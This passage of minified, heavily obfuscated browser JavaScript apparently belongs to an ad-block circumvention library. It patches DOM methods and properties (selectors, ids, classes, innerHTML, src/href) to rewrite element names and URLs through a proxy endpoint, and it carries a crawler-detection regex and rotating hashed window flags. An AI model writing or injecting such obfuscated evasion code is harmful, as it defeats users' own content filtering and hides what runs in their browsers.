Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py)}),PW=u9['A'][n0(0x380)](PL)[n0(0x89d)][n0(0x8c3)](this,Pg);return Pw!==Pg&&null===PW?u9['A'][n0(0x380)](PL)[n0(0x89d)][n0(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0xcc9),Fs(0x23a),function(Pw){const n1=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py)}),PW=u9['A'][n1(0x380)](PL)[n1(0xd15)][n1(0x8c3)](this,Pg);return Pw!==Pg&&0x0===PW[n1(0xa86)]?u9['A'][n1(0x380)](PL)[n1(0xd15)][n1(0x8c3)](this,Pw):PW;},Pw=>Pw),dL(PL,Fs(0x3d9),'id',{'get':function(){const n2=Fs;for(var Pw=arguments[n2(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][n2(0x380)](PL)[n2(0x81b)][n2(0x380)][n2(0x8c3)](this,...Pg);return(0x0,uc['_'])(Py)?(0x0,uc['ks'])(Py):Py;},'set':function(Pw){const n3=Fs;n3(0x759)!=typeof Pw&&(Pw=PL[n3(0x90a)](Pw));for(var Pg=arguments[n3(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][n3(0x380)](PL)[n3(0x81b)][n3(0xd0a)][n3(0x8c3)](this,(0x0,u8['Bo'])(PU,Pw)?(0x0,uc['md'])(Pw):Pw,...PW);}}),dR(PL,Fs(0x3d9),Fs(0xe5f),function(Pw,Pg){const n4=Fs;return u9['A'][n4(0x380)](PL)[n4(0xc40)][n4(0x8c3)](this,Pw,uB({'_window':PL,'protectUrlContext':PR,'html':Pg,'idFilter':PW=>(0x0,u8['Bo'])(PU,PW),'urlFilter':PW=>(0x0,u8['pI'])(PU,PW),'attributeFilter':PW=>(0x0,u8['yu'])(PU,PW)}));},function(Pw,Pg){const n5=Fs;return!(this instanceof PL[n5(0x48f)]);}),dR(PL,Fs(0x3d9),Fs(0xb71),function(Pw){const n6=Fs;return u9['A'][n6(0x380)](PL)[n6(0x63e)][n6(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Pg=>(0x0,u8['Bo'])(PU,Pg),'attributeFilter':Pg=>(0x0,u8['yu'])(PU,Pg)}));}),dU(PL,Fs(0x3d9),Fs(0x5fa),{'get':function(Pw,Pg){const n7=Fs,PW=Pw[Pg];if(!PW)return PW;if(n7(0xfe1)===Pg)return function(){const n8=n7,Py=[];for(var Ps=arguments[n8(0xa86)],Ph=new Array(Ps),PM=0x0;PM<Ps;PM++)Ph[PM]=arguments[PM];return Ph[n8(0xfc9)](Pl=>{const n9=n8;(0x0,u8['Bo'])(PU,Pl)&&(Pl=(0x0,uc['md'])(Pl)),Py[n9(0xab9)](Pl);}),PW[n8(0xd37)](Pw,[...Py]);};if(n7(0xfe6)===Pg)return function(Py){const nu=n7;return(0x0,u8['Bo'])(PU,Py)&&(Py=(0x0,uc['md'])(Py)),PW[nu(0xd37)](Pw,[Py]);};if(n7(0x918)===Pg)return function(){const nd=n7;for(var Py=arguments[nd(0xa86)],Ps=new Array(Py),Ph=0x0;Ph<Py;Ph++)Ps[Ph]=arguments[Ph];const PM=Ps[nd(0xa95)](Pl=>(0x0,u8['Bo'])(PU,Pl)?(0x0,uc['md'])(Pl):Pl);return PW[nd(0xd37)](Pw,[...PM]);};if(n7(0x563)===Pg)return function(Py,Ps){const nP=n7;return(0x0,u8['Bo'])(PU,Py)&&(Py=(0x0,uc['md'])(Py)),PW[nP(0xd37)](Pw,[Py,Ps]);};if(n7(0x6ee)===Pg)return function(Py,Ps){const nc=n7;return(0x0,u8['Bo'])(PU,Py)&&(Py=(0x0,uc['md'])(Py)),(0x0,u8['Bo'])(PU,Ps)&&(Ps=(0x0,uc['md'])(Ps)),PW[nc(0xd37)](Pw,[Py,Ps]);};if(n7(0x86a)===Pg)return PW[n7(0x290)]('\x20')[n7(0xa95)](Py=>(0x0,uc['_'])(Py)?(0x0,uc['ks'])(Py):Py)[n7(0xb79)]('\x20');if(Pg===PL[n7(0xbdc)][n7(0x2ae)])return function(){const nE=n7,Py=PW[nE(0x8c3)](Pw);return new PL[(nE(0x2fd))](Py,{'get':function(Ps,Ph){const nV=nE,PM=Ps[Ph];return PM?nV(0x304)===Ph?function(){const nJ=nV,Pl=PM[nJ(0x8c3)](Ps);return Pl?new PL[(nJ(0x2fd))](Pl,{'get':function(Po,Pm){const ni=nJ,c0=Po[Pm];return c0?ni(0x86a)===Pm?(0x0,uc['_'])(c0)?(0x0,uc['ks'])(c0):c0:ni(0xc0d)==typeof c0?c0[ni(0x962)](Po):c0:c0;}}):Pl;}:nV(0xc0d)==typeof PM?PM[nV(0x962)](Ps):PM:PM;}});};if(n7(0x759)==typeof Pg){const Py=parseInt(Pg);if(!isNaN(Py))return(0x0,uc['_'])(PW)?(0x0,uc['ks'])(PW):PW;}return n7(0xc0d)==typeof PW?PW[n7(0x962)](Pw):PW;},'set':function(Pw,Pg,PW){const nH=Fs;return nH(0x86a)===Pg&&(PW=PW[nH(0x290)]('\x20')[nH(0xa95)](Py=>(0x0,u8['Bo'])(PU,Py)?(0x0,uc['md'])(Py):Py)[nH(0xb79)]('\x20')),Pw[Pg]=PW,!0x0;}},function(Pw){const nv=Fs;return Pw&&nv(0x759)!=typeof Pw&&(Pw=Pw[nv(0xec3)]()),Pw=Pw[nv(0x290)]('\x20')[nv(0xa95)](Pg=>(0x0,u8['Bo'])(PU,Pg)?(0x0,uc['md'])(Pg):Pg)[nv(0xb79)]('\x20'),u9['A'][nv(0x380)](PL)[nv(0x35e)][nv(0x8c3)](this,nv(0xe5e),Pw),Pw;},()=>!0x0),dL(PL,Fs(0x3d9),Fs(0x517),{'get':function(){const nk=Fs;for(var Pw=arguments[nk(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];return u9['A'][nk(0x380)](PL)[nk(0x701)][nk(0x380)][nk(0x8c3)](this,...Pg)[nk(0x290)]('\x20')[nk(0xa95)](Py=>(0x0,uc['_'])(Py)?(0x0,uc['ks'])(Py):Py)[nk(0xb79)]('\x20');},'set':function(Pw){const nZ=Fs,Pg=Pw[nZ(0x290)]('\x20')[nZ(0xa95)](Ph=>(0x0,u8['Bo'])(PU,Ph)?(0x0,uc['md'])(Ph):Ph)[nZ(0xb79)]('\x20');for(var PW=arguments[nZ(0xa86)],Py=new Array(PW>0x1?PW-0x1:0x0),Ps=0x1;Ps<PW;Ps++)Py[Ps-0x1]=arguments[Ps];return u9['A'][nZ(0x380)](PL)[nZ(0x701)][nZ(0xd0a)][nZ(0x8c3)](this,Pg,...Py);}}),dR(PL,Fs(0xb6e),Fs(0x52c),function(Pw){const nq=Fs;return u9['A'][nq(0x380)](PL)[nq(0x54d)][nq(0x8c3)](this,(0x0,uc['md'])(Pw));},Pw=>(0x0,u8['Bo'])(PU,Pw)),dR(PL,Fs(0x6b7),Fs(0x52c),function(Pw){const nb=Fs;return nb(0x759)!=typeof Pw&&(Pw=PL[nb(0x90a)](Pw)),u9['A'][nb(0x380)](PL)[nb(0xbf0)][nb(0x8c3)](this,(0x0,uc['md'])(Pw));},Pw=>(0x0,u8['Bo'])(PU,Pw)),dR(PL,Fs(0xb6e),Fs(0x4e7),function(Pw){const nt=Fs;return u9['A'][nt(0x380)](PL)[nt(0xbff)][nt(0x8c3)](this,(0x0,uc['md'])(Pw));},Pw=>(0x0,u8['Bo'])(PU,Pw)),dR(PL,Fs(0xb6e),Fs(0xd5b),function(Pw){const nr=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py),'tagNameFilter':Py=>(0x0,u8['ts'])(PU,Py)}),PW=u9['A'][nr(0x380)](PL)[nr(0xc00)][nr(0x8c3)](this,Pg);return Pw!==Pg&&null===PW?u9['A'][nr(0x380)](PL)[nr(0xc00)][nr(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0xb6e),Fs(0x23a),function(Pw){const na=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py),'tagNameFilter':Py=>(0x0,u8['ts'])(PU,Py)}),PW=u9['A'][na(0x380)](PL)[na(0x61f)][na(0x8c3)](this,Pg);return Pw!==Pg&&0x0===PW[na(0xa86)]?u9['A'][na(0x380)](PL)[na(0x61f)][na(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0xb6e),Fs(0x503),function(Pw){const nG=Fs;return(0x0,u8['ts'])(PU,Pw)&&(Pw=nG(0x88c)+(0x0,uc['md'])(Pw)),u9['A'][nG(0x380)](PL)[nG(0xc95)][nG(0x8c3)](this,Pw);}),dR(PL,Fs(0xb6e),Fs(0x17b),function(Pw){const nf=Fs;return(0x0,u8['ts'])(PU,Pw)&&(Pw=nf(0x88c)+(0x0,uc['md'])(Pw)),u9['A'][nf(0x380)](PL)[nf(0x571)][nf(0x8c3)](this,Pw);}),dL(PL,Fs(0x551),Fs(0x302),{'get':function(){const nX=Fs;for(var Pw=arguments[nX(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][nX(0x380)](PL)[nX(0xd22)][nX(0x380)][nX(0xd37)](this,Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[nX(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const nN=Fs,Pg=u9['A'][nN(0x380)](PL)[nN(0x6ff)][nN(0x8c3)](this,nN(0x7ae));(0x0,u8['pI'])(PU,Pw)&&(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':nN(0x780)===Pg?u0['MN'][nN(0xf36)]:u0['MN'][nN(0x218)],'baseUrl':u9['A'][nN(0x380)](PL)[nN(0xe6c)][nN(0x380)][nN(0xd37)](PL[nN(0x6b7)]),'endpoint':u1['A'][nN(0xab4)]}));for(var PW=arguments[nN(0xa86)],Py=new Array(PW>0x1?PW-0x1:0x0),Ps=0x1;Ps<PW;Ps++)Py[Ps-0x1]=arguments[Ps];return u9['A'][nN(0x380)](PL)[nN(0xd22)][nN(0xd0a)][nN(0x8c3)](this,Pw,...Py);}}),dL(PL,Fs(0x551),Fs(0x7ae),{'get':function(){const ne=Fs;for(var Pw=arguments[ne(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][ne(0x380)](PL)[ne(0x94c)][ne(0x380)][ne(0xd37)](this,Pg);return(0x0,uc['_'])(Py)&&(Py=(0x0,uc['ks'])(Py)),Py;},'set':function(Pw){const nj=Fs;[nj(0x780),nj(0xc06),nj(0xb1f),nj(0xf45)][nj(0xc76)](Pw)||Pw&&(0x0,u8['Bo'])(PU,Pw)&&(Pw=(0x0,uc['md'])(Pw));for(var Pg=arguments[nj(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][nj(0x380)](PL)[nj(0x94c)][nj(0xd0a)][nj(0x8c3)](this,Pw,...PW);}}),dL(PL,Fs(0xed1),Fs(0x8cb),{'get':function(){const nA=Fs,Pw=u9['A'][nA(0x380)](PL)[nA(0x6ff)][nA(0x8c3)](this,nA(0x86b));for(var Pg=arguments[nA(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];const Ps=u9['A'][nA(0x380)](PL)[nA(0x5e6)][nA(0x380)][nA(0x8c3)](this,...PW);if(dO(PL,Ps,Pw)){if(dB(Ps),PY[nA(0x8c3)](this))dF(PR,Ps);else{if(P4(PR,Ps,PU),!Ps[nA(0xc8f)]){const Ph=P0(Ps,PR,PU);Ph();const PM=setInterval(()=>{const nQ=nA,Pl=u9['A'][nQ(0x380)](PL)[nQ(0x6ff)][nQ(0x8c3)](this,nQ(0x86b));dO(PL,Ps,Pl)?Ph():clearInterval(PM);},0x3e8);Ps[nA(0xc8f)]=Ph;}}}return u9['A'][nA(0x380)](PL)[nA(0x34b)][nA(0x380)][nA(0x8c3)](this,...PW);}}),dL(PL,Fs(0xed1),Fs(0xa19),{'get':function(){const nD=Fs;for(var Pw=arguments[nD(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][nD(0x380)](PL)[nD(0x5e6)][nD(0x380)][nD(0x8c3)](this,...Pg);if(!Py)return Py;const Ps=u9['A'][nD(0x380)](PL)[nD(0x6ff)][nD(0x8c3)](this,nD(0x86b));if(dO(PL,Py,Ps)){if(dB(Py),PY[nD(0x8c3)](this))dF(PR,Py);else{if(P4(PR,Py,PU),!Py[nD(0xc8f)]){const Ph=P0(Py,PR,PU);Ph();const PM=setInterval(()=>{const nS=nD,Pl=u9['A'][nS(0x380)](PL)[nS(0x6ff)][nS(0x8c3)](this,nS(0x86b));dO(PL,Py,Pl)?Ph():clearInterval(PM);},0x3e8);Py[nD(0xc8f)]=Ph;}}}if(Ps&&(0x0,u0['EW'])(Ps)){const Pl=new URL((0x0,u0['sH'])(Ps)[nD(0x221)]);if((nD(0xe18)===Pl[nD(0x62d)]||nD(0x556)===Pl[nD(0x62d)])&&Pl[nD(0xdec)][nD(0xc76)](nD(0xaa5))||nD(0xe3c)===Pl[nD(0x62d)]&&Pl[nD(0xdec)][nD(0xc76)](nD(0x9c6))||nD(0x4db)===Pl[nD(0x62d)]&&'/'===Pl[nD(0xdec)])return uh[nD(0x380)](PL,Py);}return Py;}}),dL(PL,Fs(0x2a9),Fs(0x4b4),{'get':function(){const nK=Fs;for(var Pw=arguments[nK(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][nK(0x380)](PL)[nK(0x446)][nK(0x380)][nK(0x8c3)](this,...Pg),Ps=u9['A'][nK(0x380)](PL)[nK(0xc71)][nK(0x380)][nK(0x8c3)](this);if(nK(0x759)==typeof Ps&&Ps[nK(0xc76)](nK(0xf17)))try{const Ph=JSON[nK(0x241)](Ps);if(nK(0x2cc)===Ph[nK(0x32d)]&&nK(0xe19)===Ph[nK(0x390)])return Py;}catch(PM){}return nK(0xbc9)==typeof Ps&&Ps[nK(0xa48)]||u1['A'][nK(0xab4)]!==u9['A'][nK(0x380)](PL)[nK(0x7a0)][nK(0x380)][nK(0x8c3)](this)||(Pl=>!(nK(0x759)!=typeof Pl||!Pl[nK(0xeb3)](nK(0xc68))))(Ps)?Py:uh[nK(0x380)](PL,Py);}}),dL(PL,Fs(0xed1),Fs(0xa64),{'get':function(){const nx=Fs;for(var Pw=arguments[nx(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];return u9['A'][nx(0x380)](PL)[nx(0xd54)][nx(0x380)][nx(0x8c3)](this,...Pg);},'set':function(Pw){const nB=Fs;if(!Pw)return u9['A'][nB(0x380)](PL)[nB(0xd54)][nB(0xd0a)][nB(0x8c3)](this,Pw);Pw=Pw[nB(0xec3)]();const Pg=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][nB(0xab4)]+nB(0xf31),'kind':u0['MN'][nB(0x639)],'baseUrl':u9['A'][nB(0x380)](PL)[nB(0xe6c)][nB(0x380)][nB(0xd37)](PL[nB(0x6b7)]),'endpoint':u1['A'][nB(0xab4)]});return Pw=Pw[nB(0xc76)](Pg)?uB({'_window':PL,'protectUrlContext':PR,'html':Pw}):nB(0x1010)[nB(0x1009)](uN,nB(0x67d))[nB(0x1009)](Pg,nB(0x956))[nB(0x1009)]((0x0,uj['x'])()['id'],nB(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':Pw}),u9['A'][nB(0x380)](PL)[nB(0xd54)][nB(0xd0a)][nB(0x8c3)](this,Pw);}},PY),dL(PL,Fs(0xbcd),Fs(0xedb),{'get':function(){const nF=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nF(0xeab)])||void 0x0===Pg?void 0x0:Pg[nF(0xedb)])&&void 0x0!==Pw?Pw:u9['A'][nF(0x380)](PL)[nF(0x4d3)][nF(0x380)][nF(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x796),{'get':function(){const nI=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nI(0xeab)])||void 0x0===Pg?void 0x0:Pg[nI(0x796)])&&void 0x0!==Pw?Pw:u9['A'][nI(0x380)](PL)[nI(0x676)][nI(0x380)][nI(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x7bb),{'get':function(){const nn=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nn(0xeab)])||void 0x0===Pg?void 0x0:Pg[nn(0x7bb)])&&void 0x0!==Pw?Pw:u9['A'][nn(0x380)](PL)[nn(0x77d)][nn(0x380)][nn(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x178),{'get':function(){const nz=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nz(0xeab)])||void 0x0===Pg?void 0x0:Pg[nz(0x178)])&&void 0x0!==Pw?Pw:u9['A'][nz(0x380)](PL)[nz(0x2f0)][nz(0x380)][nz(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x975),{'get':function(){const nT=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nT(0xeab)])||void 0x0===Pg?void 0x0:Pg[nT(0x975)])&&void 0x0!==Pw?Pw:u9['A'][nT(0x380)](PL)[nT(0x1ff)][nT(0x380)][nT(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x493),{'get':function(){const np=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[np(0xeab)])||void 0x0===Pg?void 0x0:Pg[np(0x493)])&&void 0x0!==Pw?Pw:u9['A'][np(0x380)](PL)[np(0xd65)][np(0x380)][np(0x8c3)](this);}}),dR(PL,Fs(0x4ee),Fs(0x677),function(Pw){const nR=Fs;if(this instanceof PL[nR(0x3d9)]&&nR(0xd16)===this[nR(0x2e7)][nR(0x83d)]()&&Pw instanceof PL[nR(0xc11)]){const Pg=u9['A'][nR(0x380)](PL)[nR(0xd56)][nR(0x380)][nR(0x8c3)](Pw);if((0x0,u8['xP'])(PU,Pg))try{u9['A'][nR(0x380)](PL)[nR(0xd56)][nR(0xd0a)][nR(0x8c3)](Pw,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Pg,'idFilter':PW=>(0x0,u8['Bo'])(PU,PW),'urlFilter':PW=>(0x0,u8['pI'])(PU,PW),'attributeFilter':PW=>(0x0,u8['yu'])(PU,PW)}));}catch(PW){}}return u9['A'][nR(0x380)](PL)[nR(0x4d2)][nR(0x8c3)](this,Pw);}),dR(PL,Fs(0xa8f),Fs(0x557),function(Pw){const nL=Fs;for(var Pg=arguments[nL(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];if(this instanceof PL[nL(0xa8f)]&&Pw instanceof PL[nL(0xcc9)]){const Ps=Array[nL(0x712)](Pw[nL(0x3c2)])[nL(0xa95)](Ph=>Ph instanceof PL[nL(0xc11)]?u9['A'][nL(0x380)](PL)[nL(0xd56)][nL(0x380)][nL(0x8c3)](Ph):'');return u9['A'][nL(0x380)](PL)[nL(0xd56)][nL(0xd0a)][nL(0x8c3)](Pw,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Ps[nL(0xb79)](''),'idFilter':Ph=>(0x0,u8['Bo'])(PU,Ph),'urlFilter':Ph=>(0x0,u8['pI'])(PU,Ph),'attributeFilter':Ph=>(0x0,u8['yu'])(PU,Ph)})),u9['A'][nL(0x380)](PL)[nL(0x5d8)][nL(0x8c3)](this,Pw,...PW);}return u9['A'][nL(0x380)](PL)[nL(0x5d8)][nL(0x8c3)](this,Pw,...PW);}),Object[Fs(0x66f)](PL)[Fs(0xfc9)](Pw=>{const nU=Fs;try{if(!Pw[nU(0xeb3)](nU(0x8ee))||!Pw[nU(0x811)](nU(0x3d9)))return;const Pg=[nU(0x734),nU(0x195)];for(const PW of Pg){const Py=PL[nU(0x5d6)][nU(0x9d9)](PL[Pw][nU(0x828)],PW);Py&&PL[nU(0x5d6)][nU(0xcf7)](PL[Pw][nU(0x828)],PW,{'get':function(){const nC=nU;for(var Ps=arguments[nC(0xa86)],Ph=new Array(Ps),PM=0x0;PM<Ps;PM++)Ph[PM]=arguments[PM];if(!(0x0,u8['sU'])(PU,this))return Py[nC(0x380)][nC(0x8c3)](this,...Ph);let Pl=Py[nC(0x380)][nC(0x8c3)](this,...Ph);return nC(0x759)==typeof Pl&&Pl[nC(0xeb3)](nC(0x2d9))&&(Pl=Pl[nC(0xb5d)](0x3)),Pl;},'set':function(Ps){const nO=nU;for(var Ph=arguments[nO(0xa86)],PM=new Array(Ph>0x1?Ph-0x1:0x0),Pl=0x1;Pl<Ph;Pl++)PM[Pl-0x1]=arguments[Pl];return(0x0,u8['sU'])(PU,this)?(nO(0x759)!=typeof Ps&&nO(0x37b)!=typeof Ps||(Ps=nO(0x2d9)+Ps),Py[nO(0x380)][nO(0x8c3)](this)===Ps?Ps:Py[nO(0xd0a)][nO(0x8c3)](this,Ps,...PM)):Py[nO(0xd0a)][nO(0x8c3)](this,Ps,...PM);}});}}catch(Ps){}});}const P5=PR=>{try{PR();}catch(PL){}};function P6(PR){const nY=D7;var PL;if(u4['A'][nY(0xcb4)](nY(0x1ee)),null!==(PL=window[nY(0x9de)])&&void 0x0!==PL&&PL[nY(0xe17)])return;const PU=window[nY(0x9de)]||[];window[nY(0x9de)]={'push':PY=>P5(PY),'__replaced':!0x0};for(const PY of[...PU][nY(0x6e2)]())P5(PY);const PC=Pw=>{const nw=nY;nw(0x53e)===Pw[nw(0xe8f)]?Pw[nw(0xc3c)](...Pw[nw(0x392)]):nw(0x82e)===Pw[nw(0xe8f)]?Pw[nw(0xc3c)]():nw(0xf92)===Pw[nw(0xe8f)]&&Pw[nw(0xfc8)]();},PO=window[nY(0x4ac)]||[];window[nY(0x4ac)]={'push':Pw=>setTimeout(()=>PC(Pw),0x0)};for(const Pw of PO)P5(()=>PC(Pw));}function P7(PR){const ng=D7;return ng(0x4e8)===function(PL){const nW=ng;try{return new URL(PL)[nW(0xd31)][nW(0x380)](nW(0x181))||'';}catch(PU){return'';}}(PR);}var P8=P(0x1fbd);const P9=class{static[D7(0xd24)](){const ny=D7;var PR,PL;let PU=arguments[ny(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:ny(0x27f),PC=!(arguments[ny(0xa86)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const PO=Date[ny(0x969)](),PY=PO-PO%0x5265c00,Pw=PY-0x5265c00,Pg=PY+0x5265c00,PW=ny(0x5b0)+(0x0,P1['t'])(PU+'_'+PY),Py=ny(0x5b0)+(0x0,P1['t'])(PU+'_'+Pw),Ps=ny(0x5b0)+(0x0,P1['t'])(PU+'_'+Pg);return PW===Py||PW===Ps||Py===Ps||!(null!==(PR=null!==(PL=window[PW])&&void 0x0!==PL?PL:window[Py])&&void 0x0!==PR?PR:window[Ps])&&(PC&&(window[PW]=!0x0,window[Py]=!0x0,window[Ps]=!0x0),!0x0);}};var Pu,Pd=P(0xbb5),PP=/bot|crawl|http|lighthouse|scan|search|spider/i,Pc=function(PR,PL){const ns=D7;return Pc=Object[ns(0xeda)]||{'__proto__':[]}instanceof Array&&function(PU,PC){const nh=ns;PU[nh(0x328)]=PC;}||function(PU,PC){const nM=ns;for(var PO in PC)Object[nM(0x828)][nM(0x56f)][nM(0x8c3)](PC,PO)&&(PU[PO]=PC[PO]);},Pc(PR,PL);};function PE(PR,PL,PU,PC){return new(PU||(PU=Promise))(function(PO,PY){const z0=a2d;function Pw(Py){const nl=a2d;try{PW(PC[nl(0x304)](Py));}catch(Ps){PY(Ps);}}function Pg(Py){const no=a2d;try{PW(PC[no(0x8e1)](Py));}catch(Ps){PY(Ps);}}function PW(Py){const nm=a2d;var Ps;Py[nm(0xf48)]?PO(Py[nm(0x86a)]):(Ps=Py[nm(0x86a)],Ps instanceof PU?Ps:new PU(function(Ph){Ph(Ps);}))[nm(0xc93)](Pw,Pg);}PW((PC=PC[z0(0xd37)](PR,PL||[]))[z0(0x304)]());});}function PV(PR,PL){const z1=D7;var PU,PC,PO,PY,Pw={'label':0x0,'sent':function(){if(0x1&PO[0x0])throw PO[0x1];return PO[0x1];},'trys':[],'ops':[]};return PY={'next':Pg(0x0),'throw':Pg(0x1),'return':Pg(0x2)},z1(0xc0d)==typeof Symbol&&(PY[Symbol[z1(0x2ae)]]=function(){return this;}),PY;function Pg(PW){return function(Py){return function(Ps){const z2=a2d;if(PU)throw new TypeError(z2(0x37c));for(;PY&&(PY=0x0,Ps[0x0]&&(Pw=0x0)),Pw;)try{if(PU=0x1,PC&&(PO=0x2&Ps[0x0]?PC[z2(0x5a5)]:Ps[0x0]?PC[z2(0x8e1)]||((PO=PC[z2(0x5a5)])&&PO[z2(0x8c3)](PC),0x0):PC[z2(0x304)])&&!(PO=PO[z2(0x8c3)](PC,Ps[0x1]))[z2(0xf48)])return PO;switch(PC=0x0,PO&&(Ps=[0x2&Ps[0x0],PO[z2(0x86a)]]),Ps[0x0]){case 0x0:case 0x1:PO=Ps;break;case 0x4:return Pw[z2(0x283)]++,{'value':Ps[0x1],'done':!0x1};case 0x5:Pw[z2(0x283)]++,PC=Ps[0x1],Ps=[0x0];continue;case 0x7:Ps=Pw[z2(0x5d4)][z2(0xaf8)](),Pw[z2(0xfa8)][z2(0xaf8)]();continue;default:if(!((PO=(PO=Pw[z2(0xfa8)])[z2(0xa86)]>0x0&&PO[PO[z2(0xa86)]-0x1])||0x6!==Ps[0x0]&&0x2!==Ps[0x0])){Pw=0x0;continue;}if(0x3===Ps[0x0]&&(!PO||Ps[0x1]>PO[0x0]&&Ps[0x1]<PO[0x3])){Pw[z2(0x283)]=Ps[0x1];break;}if(0x6===Ps[0x0]&&Pw[z2(0x283)]<PO[0x1]){Pw[z2(0x283)]=PO[0x1],PO=Ps;break;}if(PO&&Pw[z2(0x283)]<PO[0x2]){Pw[z2(0x283)]=PO[0x2],Pw[z2(0x5d4)][z2(0xab9)](Ps);break;}PO[0x2]&&Pw[z2(0x5d4)][z2(0xaf8)](),Pw[z2(0xfa8)][z2(0xaf8)]();continue;}Ps=PL[z2(0x8c3)](PR,Pw);}catch(Ph){Ps=[0x6,Ph],PC=0x0;}finally{PU=PO=0x0;}if(0x5&Ps[0x0])throw Ps[0x1];return{'value':Ps[0x0]?Ps[0x1]:void 0x0,'done':!0x0};}([PW,Py]);};}}function PJ(PR,PL,PU){const z3=D7;if(PU||0x2===arguments[z3(0xa86)]){for(var PC,PO=0x0,PY=PL[z3(0xa86)];PO<PY;PO++)!PC&&PO in PL||(PC||(PC=Array[z3(0x828)][z3(0xb5d)][z3(0x8c3)](PL,0x0,PO)),PC[PO]=PL[PO]);}return PR[z3(0x1009)](PC||Array[z3(0x828)][z3(0xb5d)][z3(0x8c3)](PL));}Object[D7(0x1012)],Object[D7(0x1012)],D7(0xc0d)==typeof SuppressedError&&SuppressedError;var Pi=D7(0x80d),PH=D7(0xd8d),Pv=D7(0xf37),Pk=D7(0x1c6),PZ=D7(0x716),Pq=D7(0x70c),Pb=function(PR){function PL(PU,PC){const z4=a2d;var PO=PR[z4(0x8c3)](this,PC)||this;return PO[z4(0x666)]=PU,PO[z4(0xda6)]=z4(0xc1d),Object[z4(0xeda)](PO,PL[z4(0x828)]),PO;}return function(PU,PC){const z5=a2d;if(z5(0xc0d)!=typeof PC&&null!==PC)throw new TypeError(z5(0xd76)+String(PC)+z5(0xa46));function PO(){const z6=z5;this[z6(0x2a7)]=PU;}Pc(PU,PC),PU[z5(0x828)]=null===PC?Object[z5(0x1012)](PC):(PO[z5(0x828)]=PC[z5(0x828)],new PO());}(PL,PR),PL;}(Error);function Pr(PR){return PE(this,void 0x0,void 0x0,function(){var PL,PU,PC=this;return PV(this,function(PO){const z7=a2d;switch(PO[z7(0x283)]){case 0x0:return PL={},PU=Object[z7(0x37d)](PR),[0x4,Promise[z7(0xafd)](PU[z7(0xa95)](function(PY){return PE(PC,void 0x0,void 0x0,function(){var Pw,Pg,PW,Py,Ps;return PV(this,function(Ph){const z8=a2d;switch(Ph[z8(0x283)]){case 0x0:Pw=PR[PY],Ph[z8(0x283)]=0x1;case 0x1:return Ph[z8(0xfa8)][z8(0xab9)]([0x1,0x3,,0x4]),Pg=PL,PW=PY,Ps={},[0x4,Pw()];case 0x2:return Pg[PW]=(Ps[z8(0x86a)]=Ph[z8(0xdc9)](),Ps[z8(0x666)]=0x0,Ps),[0x3,0x4];case 0x3:return Py=Ph[z8(0xdc9)](),PL[PY]=Py instanceof 